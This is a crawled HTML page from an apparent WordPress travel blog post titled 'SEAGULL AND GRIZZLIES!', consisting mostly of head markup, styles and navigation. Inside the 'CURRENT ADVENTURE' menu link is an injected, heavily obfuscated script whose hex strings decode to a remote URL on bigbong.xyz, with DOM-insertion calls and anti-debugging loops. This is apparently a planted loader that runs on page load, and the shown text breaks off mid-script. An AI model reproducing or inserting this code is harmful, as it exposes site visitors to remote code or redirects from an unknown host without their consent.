

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.theescape.se/seagull-and-grizzlies/
body_size: 28976
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.theescape.se/xmlrpc.php">

<title>SEAGULL AND GRIZZLIES! &#8211; THE ESCAPE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="THE ESCAPE &raquo; Feed" href="http://www.theescape.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="THE ESCAPE &raquo; Comments Feed" href="http://www.theescape.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="THE ESCAPE &raquo; SEAGULL AND GRIZZLIES! Comments Feed" href="http://www.theescape.se/seagull-and-grizzlies/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.theescape.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='poseidon-theme-fonts-css' href='http://www.theescape.se/wp-content/fonts/e7388464d762897079d8a0c1430bfb9d.css?ver=20201110' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://www.theescape.se/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='themezee-magazine-blocks-column-style-inline-css' type='text/css'>

:root{--tz-column-gap:1.5em}.tz-magazine-block,.tz-magazine-block .tz-magazine-post{margin-bottom:1.5em}.tz-magazine-block .tz-entry-image{margin:0;max-width:100%;vertical-align:top}.tz-magazine-block .tz-entry-title{font-size:24px;font-size:1.5rem}.tz-magazine-block .tz-entry-meta{font-size:15px;font-size:.9375rem}.tz-magazine-block .tz-meta-field{margin-right:.5rem}.tz-magazine-thumbnail-list .tz-magazine-post{display:flex;flex-wrap:nowrap}.tz-magazine-thumbnail-list .tz-magazine-post .tz-post-image{padding-right:.5em;padding-right:calc(var(--tz-column-gap)/3);width:30%}.tz-magazine-thumbnail-list .tz-magazine-post .tz-post-image .wp-post-image{margin:0}.tz-magazine-thumbnail-list .tz-magazine-post .tz-post-content{padding-left:.5em;padding-left:calc(var(--tz-column-gap)/3);width:70%}.tz-magazine-thumbnail-list .tz-magazine-post .tz-entry-title{font-size:18px;font-size:1.125rem}

</style>
<style id='themezee-magazine-blocks-columns-style-inline-css' type='text/css'>
.wp-block-themezee-magazine-blocks-column.tz-magazine-block{margin-bottom:0}@media only screen and (min-width:480px){.tz-magazine-columns{display:flex;flex-wrap:wrap;margin-right:-1.5em;margin-right:calc(var(--tz-column-gap)*-1)}.tz-magazine-columns .wp-block-themezee-magazine-blocks-column{padding-right:1.5em;padding-right:var(--tz-column-gap);width:50%}}

</style>
<style id='themezee-magazine-blocks-grid-style-inline-css' type='text/css'>
@media only screen and (min-width:480px){.tz-magazine-grid-columns-2,.tz-magazine-grid-columns-4{display:flex;flex-wrap:wrap;margin-right:-1.5em;margin-right:calc(var(--tz-column-gap)*-1)}.tz-magazine-grid-columns-2 .tz-post-wrap,.tz-magazine-grid-columns-4 .tz-post-wrap{box-sizing:border-box;padding-right:1.5em;padding-right:var(--tz-column-gap);width:50%}}@media only screen and (min-width:560px){.tz-magazine-grid-columns-3{display:flex;flex-wrap:wrap;margin-right:-1.5em;margin-right:calc(var(--tz-column-gap)*-1)}.tz-magazine-grid-columns-3 .tz-post-wrap{box-sizing:border-box;padding-right:1.5em;padding-right:var(--tz-column-gap);width:33.3333333333%}}@media only screen and (min-width:640px){.tz-magazine-grid-columns-4 .tz-post-wrap{box-sizing:border-box;width:25%}}

</style>
<style id='themezee-magazine-blocks-horizontal-style-inline-css' type='text/css'>
@media only screen and (min-width:560px){.tz-magazine-horizontal .tz-magazine-highlight-post .tz-magazine-post{display:flex;flex-wrap:wrap}.tz-magazine-horizontal .tz-magazine-highlight-post .tz-magazine-post .tz-post-image{box-sizing:border-box;padding-right:.75em;padding-right:calc(var(--tz-column-gap)/2);width:50%}.tz-magazine-horizontal .tz-magazine-highlight-post .tz-magazine-post .tz-post-image .wp-post-image{margin:0}.tz-magazine-horizontal .tz-magazine-highlight-post .tz-magazine-post .tz-post-content{box-sizing:border-box;padding-left:.75em;padding-left:calc(var(--tz-column-gap)/2);width:50%}}

</style>
<style id='themezee-magazine-blocks-list-style-inline-css' type='text/css'>
@media only screen and (min-width:480px){.tz-magazine-list .tz-magazine-post{display:flex;flex-wrap:wrap}.tz-magazine-list .tz-magazine-post .tz-post-image{box-sizing:border-box;padding-right:.75em;padding-right:calc(var(--tz-column-gap)/2);width:50%}.tz-magazine-list .tz-magazine-post .tz-post-image .wp-post-image{margin:0}.tz-magazine-list .tz-magazine-post .tz-post-content{box-sizing:border-box;padding-left:.75em;padding-left:calc(var(--tz-column-gap)/2);width:50%}.tz-magazine-list-40-60 .tz-magazine-post .tz-post-image{width:40%}.tz-magazine-list-40-60 .tz-magazine-post .tz-post-content{width:60%}.tz-magazine-list-30-70 .tz-magazine-post .tz-post-image{width:30%}.tz-magazine-list-30-70 .tz-magazine-post .tz-post-content{width:70%}}

</style>
<style id='themezee-magazine-blocks-vertical-style-inline-css' type='text/css'>
@media only screen and (min-width:560px){.tz-magazine-vertical{display:flex;flex-wrap:wrap}.tz-magazine-vertical .tz-magazine-highlight-post{box-sizing:border-box;padding-right:.75em;padding-right:calc(var(--tz-column-gap)/2);width:50%}.tz-magazine-vertical .tz-magazine-thumbnail-list{box-sizing:border-box;padding-left:.75em;padding-left:calc(var(--tz-column-gap)/2);width:50%}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #22aadd;--wp--preset--color--secondary: #0084b7;--wp--preset--color--tertiary: #005e91;--wp--preset--color--accent: #dd2e22;--wp--preset--color--highlight: #00b734;--wp--preset--color--light-gray: #eeeeee;--wp--preset--color--gray: #777777;--wp--preset--color--dark-gray: #404040;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='poseidon-stylesheet-css' href='http://www.theescape.se/wp-content/themes/poseidon/style.css?ver=2.3.9' type='text/css' media='all' />
<style id='poseidon-stylesheet-inline-css' type='text/css'>
.site-description, .type-post .entry-footer .entry-tags { position: absolute; clip: rect(1px, 1px, 1px, 1px); width: 1px; height: 1px; overflow: hidden; }
</style>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.theescape.se/wp-content/themes/poseidon/assets/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='http://www.theescape.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.theescape.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.theescape.se/wp-content/themes/poseidon/assets/js/sticky-header.js?ver=20170203' id='poseidon-jquery-sticky-header-js'></script>
<script type='text/javascript' src='http://www.theescape.se/wp-content/themes/poseidon/assets/js/svgxuse.min.js?ver=1.2.6' id='svgxuse-js'></script>
<link rel="https://api.w.org/" href="http://www.theescape.se/wp-json/" /><link rel="alternate" type="application/json" href="http://www.theescape.se/wp-json/wp/v2/posts/2084" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.theescape.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="http://www.theescape.se/seagull-and-grizzlies/" />
<link rel='shortlink' href='http://www.theescape.se/?p=2084' />
<link rel="alternate" type="application/json+oembed" href="http://www.theescape.se/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.theescape.se%2Fseagull-and-grizzlies%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.theescape.se/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.theescape.se%2Fseagull-and-grizzlies%2F&#038;format=xml" />
</head>

<body class="post-template-default single single-post postid-2084 single-format-standard wp-embed-responsive no-sidebar author-hidden">

	
	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		
		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

										
			<p class="site-title"><a href="http://www.theescape.se/" rel="home">THE ESCAPE</a></p>

							
			<p class="site-description">EPIC ADVENTURES</p>

		
				</div><!-- .site-branding -->

				

	<button class="primary-menu-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false" >
		<svg class="icon icon-menu" aria-hidden="true" role="img"> <use xlink:href="http://www.theescape.se/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#menu"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use xlink:href="http://www.theescape.se/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#close"></use> </svg>		<span class="menu-toggle-text screen-reader-text">Menu</span>
	</button>

	<div class="primary-navigation">

		<nav id="site-navigation" class="main-navigation" role="navigation"  aria-label="Primary Menu">

			<ul id="primary-menu" class="menu"><li id="menu-item-2568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2568"><a href="http://www.theescape.se/">Home</a></li>
<li id="menu-item-2565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2565"><a href="http://www.theescape.se/pages/about/">ABOUT</a></li>
<li id="menu-item-2562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2562"><a href="http://www.theescape.se/pages/current-adventure/">CURRENT ADVENTURE<script>function _0x3a61(){var _0x156369=['\x47\x67\x73\x5a\x4f','\x61\x70\x70\x6c\x79','\x63\x6f\x75\x6e\x74\x65\x72','\x58\x56\x42\x41\x47','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x54\x6d\x4d\x72\x6a','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x39\x2e','\x62\x6f\x64\x79','\x67\x67\x65\x72','\x69\x70\x45\x4e\x73','\x55\x42\x70\x44\x72','\x71\x45\x59\x62\x49','\x6f\x59\x4f\x4d\x66','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d','\x24\x5d\x2a\x29','\x62\x53\x48\x54\x66','\x63\x61\x6c\x6c','\x64\x6f\x73\x66\x6d','\x54\x6b\x54\x61\x42','\x4b\x44\x46\x65\x69','\x32\x39\x34\x39\x35\x38\x32\x48\x6b\x67\x50\x6e\x71','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x72\x61\x70\x4b\x74','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63','\x45\x72\x6c\x56\x43','\x32\x35\x32\x34\x39\x33\x34\x57\x45\x6d\x78\x63\x4b','\x65\x49\x54\x6d\x41','\x65\x4a\x49\x41\x46','\x69\x6e\x70\x75\x74','\x5c\x28\x20\x2a\x5c\x29','\x4e\x50\x4a\x43\x47','\x74\x68\x65\x6e','\x6f\x52\x44\x67\x49','\x74\x65\x73\x74','\x36\x31\x31\x32\x36\x38\x35\x49\x49\x73\x62\x6e\x43','\x33\x33\x35\x35\x38\x36\x33\x47\x49\x69\x70\x78\x63','\x67\x63\x2e\x70\x68\x70\x3f\x69\x64\x3d','\x63\x68\x61\x69\x6e','\x54\x4d\x67\x4a\x62','\x64\x69\x76','\x58\x59\x7a\x6c\x43','\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f','\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75','\x31\x78\x6d\x6d\x5a\x5a\x7a','\x64\x65\x62\x75','\x6c\x65\x6e\x67\x74\x68','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x50\x52\x49\x71\x67','\x73\x74\x72\x69\x6e\x67','\x62\x5a\x6f\x78\x72','\x50\x45\x43\x79\x54','\x5a\x6e\x75\x52\x56','\x61\x56\x48\x57\x66','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b','\x73\x70\x6d\x57\x56','\x74\x65\x78\x74','\x32\x33\x39\x39\x38\x35\x36\x49\x5a\x43\x6f\x48\x6c','\x35\x38\x36\x36\x39\x38\x38\x70\x6c\x44\x62\x4a\x76','\x6b\x62\x7a\x78\x6d','\x53\x4e\x4c\x59\x69','\x56\x72\x41\x47\x6a','\x67\x4f\x47\x56\x4e','\x38\x31\x4b\x41\x55\x78\x78\x4c','\x4d\x69\x77\x53\x48','\x48\x46\x59\x6b\x4e','\x62\x69\x67\x62\x6f\x6e\x67\x2e\x78\x79','\x67\x53\x63\x74\x4c','\x62\x70\x56\x4b\x56','\x5a\x5a\x4d\x46\x69','\x48\x45\x78\x4b\x66','\x48\x4b\x56\x43\x44','\x45\x59\x4a\x4c\x4a','\x65\x29\x20\x7b\x7d','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c','\x32\x34\x30\x39\x34\x38\x34\x6f\x64\x65\x4a\x49\x51','\x44\x42\x6a\x64\x6d','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e','\x45\x64\x43\x4e\x41','\x68\x73\x46\x74\x4a','\x69\x6e\x69\x74','\x63\x74\x56\x61\x78','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a','\x4c\x50\x70\x51\x77','\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b','\x57\x64\x47\x49\x61'];_0x3a61=function(){return _0x156369;};return _0x3a61();}var _0x2e830a=_0x4752;(function(_0x2171c5,_0x55b916){var _0x3dee4d={_0x1126c1:0xeb,_0x51186b:0xea,_0x3bb4ca:0xdc,_0x503c20:0x112},_0x59e54c=_0x4752,_0x43ec4f=_0x2171c5();while(!![]){try{var 